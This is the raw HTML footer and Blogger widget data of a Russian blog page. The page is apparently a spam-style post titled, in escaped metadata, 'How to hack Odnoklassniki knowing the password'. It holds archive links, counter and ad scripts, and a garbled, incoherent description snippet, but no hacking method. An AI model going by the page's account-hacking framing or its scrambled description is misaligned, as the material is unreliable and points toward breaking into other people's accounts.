                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OddqfekxpHPbadMftvJREKAc0ug:1767379597914';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/06/blog-post_9149.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/06/blog-post_9149.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/06/blog-post_9149.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/298938910827608034/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '298938910827608034', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl338.jpg', 'pageName': '\u041a\u0430\u043a \u0432\u0437\u043b\u043e\u043c\u0430\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0437\u043d\u0430\u044f \u043f\u0430\u0440\u043e\u043b\u044c', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041a\u0430\u043a \u0432\u0437\u043b\u043e\u043c\u0430\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0437\u043d\u0430\u044f \u043f\u0430\u0440\u043e\u043b\u044c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041a\u0430\u043a \u0432\u0437\u043b\u043e\u043c\u0430\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0437\u043d\u0430\u044f \u043f\u0430\u0440\u043e\u043b\u044c', 'description': '\u041e\u043d\u043e \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u043e \u0442\u043e\u0433\u0434\u0430, \u043a\u0430\u043a \u0432\u0437\u043b\u043e\u043c\u0430\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0437\u043d\u0430\u044f \u043f\u0430\u0440\u043e\u043b\u044c, \u0447\u0442\u043e \u0434\u0430\u0436\u0435 \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0443\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0443\u043c\u0435\u043d\u0438\u0439 \u043d\u0435 \u043f...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGT0aZ-37cAQtdn9MxQ5zYno6SWC1QfrAPMo5gi1lnJmP5gy2JQkWemOXGztm6EvmDt5-4WU_WNPghhPscWQ6qPQylNSX6SqlNp6geBO-NwCIRWA', 'url': 'https://odnokassniki.blogspot.com/2010/06/blog-post_9149.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 298938910827608034}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3463378928-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>